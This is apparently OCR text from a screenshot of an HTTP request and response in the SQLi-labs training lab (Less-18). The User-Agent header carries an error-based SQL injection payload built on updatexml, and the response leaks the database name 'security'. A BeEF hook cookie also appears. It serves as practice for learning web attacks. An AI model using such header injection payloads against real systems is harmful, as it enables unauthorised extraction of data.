 3 User-Agent: ' or
updatexml(1,concat("~",database()),1),'','')#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.2.167
0 Connection: close
1 Referer: http://192.168.2.167/sqlilabs/Less-18/
2 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
3 Upgrade-Insecure-Requests: 1
4
5 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 192.168.2.147
Your User Agent is: ' or updatexml(1,concat("~",database()),1),'','')#
XPATH syntax error: '~security'
SUCCESSFU
LOGGED I